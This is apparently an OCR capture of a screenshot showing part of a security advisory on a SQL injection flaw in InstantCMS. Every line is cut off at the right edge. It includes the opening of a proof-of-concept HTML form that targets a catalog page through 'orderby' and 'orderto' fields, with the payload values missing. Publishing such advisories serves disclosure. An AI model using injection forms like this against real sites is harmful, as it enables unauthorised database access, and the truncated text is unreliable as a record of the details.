
----------------------------------
Advisory Details:

High-Tech Bridge Security Research
perform SQL Injection attacks, alt
1) SQL Injection in InstantCMS: CVE
The vulnerability exists due to in
remote unauthenticated attacker ca
Simple exploit code below uses bli
page if MySQL version is 5.*:

<form action="http://[host]/catalo
<input type="hidden" name="orderby
<input type="hidden" name="orderto
<input type="submit" id="btn">
